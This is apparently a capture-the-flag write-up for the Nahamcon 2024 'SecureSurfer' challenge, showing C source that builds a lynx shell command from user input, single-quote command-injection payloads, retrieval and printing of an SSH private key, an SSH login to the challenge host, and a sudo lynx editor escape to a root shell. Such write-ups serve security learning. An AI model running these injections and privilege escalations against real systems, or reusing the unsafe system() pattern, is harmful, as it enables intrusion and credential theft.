SecureSurfer Writeup
Nahamcon 2024
Solved by : thewhiteh4t
- we are provided with SSH access and a C source code file
- it is a simple C program which contains some cases and a
surffunction - surf function passes our input without much input validation to
lynxa console based browser tool - 5 options have predefined inputs but in 6th option we can provide our input
case 6:
{
char url[1024];
printf("Online URL: ");
fflush(stdout);
fgets(url, sizeof(url), stdin);
url[strcspn(url, "\n")] = 0; // Remove newline character
if (strstr(url, "https://") == NULL) {
printf("\nWe are secure here at the SecureSurfer! You must use https:// !\n");
} else {
surf(url);
}
}
void surf(const char *url) {
char command[512];
sprintf(command, "/usr/local/bin/lynx --accept_all_cookies -cache=0 -restrictions=all '%s'", url);
system(command);
system("stty sane");
}
- only requirement is that our input should contain
https:// - we can inject commands through our input by using
$()and single quotes :
'$(id)'#https://

- so we have command injection, kind of
- now let’s try to drop to a shell :

- we did get a shell but command output is blank, maybe due to how lynx works or some other reason but we can still explore and home dir of
securesurfercontains a.sshdirectory, so we can try to look forid_rsa
securesurfer@securesurfer:~$ cat .ssh/
authorized_keys id_ecdsa id_ecdsa.pub
- fortunately with lynx we can read files directly!
'$(~/.ssh/id_ecdsa)'#https://
-----BEGIN EC PRIVATE KEY-----
MHcCAQEEIIDx0ks2B22N69cy8Vyy2VrNPDdhYTQlKWdVFdanIvydoAoGCCqGSM49
AwEHoUQDQgAEJEgkMpKgbm52oJfCbDLXvX1b3ZWE6j+P5tOdrBH5n/aaRwwZqZtp
7C82/VWBuq6RkSRFspGSlqsgJNG4RHQIRA==
-----END EC PRIVATE KEY-----
- now we can directly login and skip the browser on login
chmod 600 id_ecdsa
ssh -p 31252 securesurfer@challenge.nahamcon.com -i id_ecdsa

- after looking into lynx for sometime I came across a useful option :
-editor=EDITOR enable edit mode with specified editor
- on the target box
viwas available so we can run lynx with sudo and vi as our editor and drop into edit mode and try to launch a bash shell - we also need a local file for the editor
touch a
sudo lynx -editor=vi a
- after getting inside lynx we need to press
eto launch edit mode wherevitakes over - and now we can simply use the following to get a shell :
:!/bin/bash